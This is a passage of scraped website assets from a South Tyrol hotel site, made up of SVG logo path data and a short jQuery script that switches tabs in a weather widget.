-0.688,0.063c-0.114,-0 -0.239,-0.011 -0.375,-0.042c-0.125,-0.026 -0.25,-0.068 -0.375,-0.125c-0.114,-0.068 -0.208,-0.151 -0.291,-0.25c-0.073,-0.094 -0.104,-0.219 -0.104,-0.375c-0,-0.151 0.047,-0.297 0.145,-0.437c0.094,-0.152 0.23,-0.277 0.396,-0.375c0.177,-0.11 0.386,-0.193 0.625,-0.25c0.235,-0.068 0.5,-0.105 0.792,-0.105c0.526,0 0.984,0.146 1.375,0.438c0.375,-0.292 0.677,-0.604 0.917,-0.938c0.25,-0.343 0.437,-0.677 0.562,-1c0.136,-0.317 0.229,-0.604 0.271,-0.854c0.052,-0.26 0.083,-0.458 0.083,-0.583c0,-0.333 -0.062,-0.563 -0.187,-0.688c-0.115,-0.135 -0.261,-0.208 -0.438,-0.208c-0.333,0 -0.708,0.115 -1.125,0.333c-0.406,0.209 -0.828,0.5 -1.271,0.875c-0.432,0.375 -0.875,0.808 -1.333,1.292c-0.458,0.49 -0.911,1 -1.354,1.542c-0.432,0.531 -0.854,1.073 -1.271,1.625c-0.406,0.541 -0.771,1.057 -1.104,1.541c-0.323,0.516 -0.604,0.995 -0.854,1.438c-0.24,0.448 -0.438,0.828 -0.604,1.146c-0.167,0.323 -0.292,0.562 -0.375,0.729c-0.094,0.167 -0.151,0.219 -0.167,0.167l-1.521,-0.396c1.208,-2.776 2.438,-5.552 3.688,-8.334c1.25,-2.776 2.567,-5.588 3.958,-8.437c0.208,-0.401 0.443,-0.844 0.708,-1.333c0.261,-0.5 0.547,-0.99 0.854,-1.48c0.303,-0.5 0.631,-0.979 0.98,-1.437c0.343,-0.469 0.698,-0.88 1.062,-1.229c0.36,-0.36 0.729,-0.646 1.104,-0.854c0.386,-0.209 0.776,-0.313 1.167,-0.313c0.401,0 0.729,0.115 0.979,0.333c0.25,0.224 0.375,0.584 0.375,1.084c0,0.682 -0.182,1.515 -0.542,2.5c-0.364,0.974 -0.911,2.01 -1.645,3.104c-0.724,1.083 -1.625,2.187 -2.709,3.312c-1.073,1.125 -2.323,2.167 -3.75,3.125l-2.041,4.521Zm2.708,-6.021c1.25,-0.958 2.323,-1.948 3.229,-2.979c0.901,-1.026 1.646,-2.01 2.229,-2.958c0.594,-0.958 1.026,-1.839 1.292,-2.646c0.276,-0.818 0.417,-1.5 0.417,-2.042c-0,-0.166 -0.042,-0.291 -0.125,-0.375c-0.084,-0.093 -0.219,-0.145 -0.396,-0.145c-0.375,-0 -0.766,0.187 -1.167,0.562c-0.406,0.375 -0.864,1 -1.375,1.875c-0.515,0.865 -1.104,2.01 -1.771,3.438c-0.656,1.416 -1.432,3.177 -2.333,5.27Zm2,6.042c-0.057,-0.109 -0.146,-0.208 -0.271,-0.292c-0.114,-0.083 -0.245,-0.125 -0.396,-0.125c-0.291,0 -0.557,0.063 -0.791,0.188c-0.224,0.114 -0.334,0.229 -0.334,0.354c0,0.083 0.047,0.141 0.146,0.167c0.094,0.015 0.188,0.021 0.271,0.021c0.26,-0 0.505,-0.027 0.729,-0.084c0.235,-0.068 0.448,-0.146 0.646,-0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M137.13,29.055l-0,4.583l2.354,-0l0,0.562l-2.958,0l-0,-5.145l0.604,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.558,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M148.032,28.93c0.761,-0 1.375,0.224 1.834,0.666l-0.459,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.77,-0.167c-0.584,0 -1.073,0.203 -1.459,0.604c-0.39,0.407 -0.593,0.912 -0.604,1.521c0,0.641 0.193,1.156 0.583,1.542c0.402,0.39 0.917,0.594 1.542,0.604c0.443,-0 0.865,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.468,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.277,-1.417 0.792,-1.917c0.511,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.774,28.93c0.76,-0 1.396,0.26 1.896,0.77c0.51,0.5 0.776,1.141 0.792,1.917c-0.016,0.807 -0.282,1.458 -0.792,1.958c-0.516,0.5 -1.146,0.75 -1.896,0.75c-0.781,0 -1.427,-0.25 -1.937,-0.75c-0.5,-0.51 -0.761,-1.166 -0.771,-1.958c-0,-0.76 0.25,-1.401 0.75,-1.917c0.51,-0.51 1.166,-0.77 1.958,-0.77Zm-2.042,2.687c0,0.625 0.193,1.141 0.584,1.542c0.385,0.39 0.875,0.594 1.458,0.604c0.568,-0 1.047,-0.198 1.438,-0.604c0.385,-0.417 0.583,-0.927 0.583,-1.542c-0,-0.583 -0.188,-1.073 -0.563,-1.479c-0.375,-0.417 -0.869,-0.63 -1.479,-0.646c-0.583,0 -1.062,0.208 -1.437,0.625c-0.375,0.406 -0.573,0.906 -0.584,1.5Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M161.57,29.055c0.75,-0 1.364,0.239 1.854,0.708c0.484,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.245,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.562,-1.521c0,-0.625 -0.182,-1.109 -0.541,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.167,0l0,4.021l1.167,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="165.293" y="29.055" width="0.604" height="5.146" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M171.955,28.93c0.76,-0 1.375,0.224 1.833,0.666l-0.458,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.771,-0.167c-0.583,0 -1.073,0.203 -1.458,0.604c-0.391,0.407 -0.594,0.912 -0.604,1.521c-0,0.641 0.192,1.156 0.583,1.542c0.401,0.39 0.917,0.594 1.542,0.604c0.442,-0 0.864,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l-0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.469,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.276,-1.417 0.792,-1.917c0.51,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.551,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M181.963,29.055c0.677,-0 1.172,0.114 1.479,0.333c0.318,0.224 0.479,0.583 0.479,1.083c0,0.365 -0.114,0.662 -0.333,0.896c-0.209,0.24 -0.521,0.391 -0.938,0.458l1.459,2.375l-0.75,0l-1.396,-2.312l-0.792,-0l0,2.312l-0.604,0l-0,-5.145l1.396,-0Zm-0.063,2.27c0.469,0 0.818,-0.062 1.042,-0.187c0.219,-0.135 0.333,-0.359 0.333,-0.667c0,-0.291 -0.099,-0.505 -0.291,-0.646c-0.198,-0.135 -0.5,-0.208 -0.917,-0.208l-0.896,0l0,1.708l0.729,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M186.969,29.055c0.75,-0 1.365,0.239 1.854,0.708c0.485,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.244,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.563,-1.521c-0,-0.625 -0.183,-1.109 -0.542,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.166,0l-0,4.021l1.166,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M192.942,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.27,-5.145l0.584,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js
body_size: 296
content:
jQuery(document).ready(function(){
			/*jQuery("#today").click(function(e){
				e.preventDefault();
				jQuery(".tabcontent.today").css("display","block");
				jQuery(".tabcontent.tomorrow").css("display","none");
				jQuery(".tab a").removeClass("current");
				jQuery(this).addClass("current");
			});
			jQuery("#tomorrow").click(function(e){
				e.preventDefault();
				jQuery(".tabcontent.tomorrow").css("display","block");
				jQuery(".tabcontent.today").css("display","none");
				jQuery(".tab a").removeClass("current");
				jQuery(this).addClass("current");
			});*/
			
			jQuery(".wcweatherdetail .tabs a").click(function(e){
				e.preventDefault();
				var tab = jQuery(this).attr("id");
				jQuery(".wcweatherdetail .tabs .tab a").removeClass("current");
				jQuery(this).addClass("current");
				jQuery(".wcweatherdetail .tabcontent").removeClass("current");
				if(tab == "all") {
					jQuery(".wcweatherdetail .tabcontent").addClass("current");
				} else {
					jQuery(".wcweatherdetail .tabcontent." + tab).addClass("current");		
				}
			});
		});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg
body_size: 15589
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1">
	<g>
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738l0.409,0.314
		c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053c-0.355,0.367-0.718,0.729-1.084,1.085
		c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69c-1.132-0.23-2.175-0.613-3.128-1.146
		c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012c-0.053-0.629-0.078-1.215-0.078-1.76
		c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493
		c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912
		c0.252,0.524,0.44,1.189,0.566,1.996c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053c-0.356,0.367-0.719,0.729-1.084,1.085
		c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69c-1.133-0.23-2.176-0.613-3.129-1.146
		c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908c1.09-0.796,2.184-1.467,3.285-2.012
		c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21c1.09,0.577,2.168,1.284,3.238,2.123
		c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846c0,0.565,0.037,1.236,0.109,2.012
		c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613c-0.295-0.481-0.54-1.048-0.737-1.697
		c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214c-0.546-0.378-1.228-0.728-2.043-1.054
		c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321c0.189,0.387,0.457,0.728,0.804,1.021
		c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214
		L101.717,13.214z"/>
	<path fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738l0.407,0.314
		c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069c-0.326,0.419-0.666,0.839-1.022,1.257
		c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912c-1.235-0.23-2.372-0.561-3.409-0.99
		c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652c0.072-1.341,0.109-2.409,0.109-3.206
		c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0
		c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159
		c-0.031,0.984-0.063,1.887-0.095,2.703c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565
		c0.408,0.126,0.771,0.189,1.084,0.189c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959
		c0.324-0.387,0.623-0.806,0.896-1.257c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744
		c0.01-0.618,0.016-1.221,0.016-1.808c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257
		c0.105-0.209,0.209-0.456,0.314-0.739c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094
		c1.006,0,2.012-0.031,3.019-0.094c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5
		c-0.053,0.88-0.09,1.771-0.111,2.672c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421
		c0.323,0.671,0.737,1.373,1.241,2.106c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896
		c-0.356-0.503-0.69-1.179-1.006-2.027c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178
		c-0.168-0.586-0.355-1.241-0.564-1.965c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487
		c0.326-0.157,0.592-0.268,0.803-0.33c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439
		c-0.23,0.606-0.431,1.252-0.599,1.934c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084
		c-0.021-0.649-0.058-1.336-0.109-2.059c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424
		c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755
		c-0.156,0.293-0.313,0.603-0.472,0.928c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z
		"/>
	<path fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725c0.229-0.293,0.481-0.586,0.754-0.879
		c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629c0.502-0.209,1.053-0.351,1.649-0.424
		c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031c0.408,0.021,0.761,0.084,1.054,0.188
